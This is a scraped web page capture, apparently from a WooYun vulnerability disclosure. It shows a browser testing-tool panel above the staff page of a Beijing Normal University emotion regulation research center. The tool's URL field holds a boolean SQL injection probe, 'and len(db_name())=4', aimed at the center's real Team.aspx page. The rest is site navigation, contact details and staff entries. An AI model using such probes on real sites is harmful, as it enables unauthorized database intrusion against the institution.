 Load URL
http://rcer.bnu.edu.cn/Team.aspx?js=4 and len(db_name())=4
Split URL
Execute
Enable Post data
Enable Referrer
登录/注册 | 合作交流 | 设为首页 | 加入收藏
ER
EMOTION
REGULATION
北京师范大学
情绪调节研究中心
首页 关于我们 研究内容 训练与矫正 成果展示 活动新闻 科普论坛 尚善基金 合作交流
关于我们
中心简介
研究队伍
人才培养
行政事务
Contact us!
电话：010-58802021
Email:rcer#bnu.edu.cn
暂时无
图片
姓 名：杨萌
研究方向：情绪调节
荣获奖励：
兴趣方向：
详细>>
姓 名：Lichxiu
研究方向：社会认知神经科学
荣获奖励：
www.wooyun.org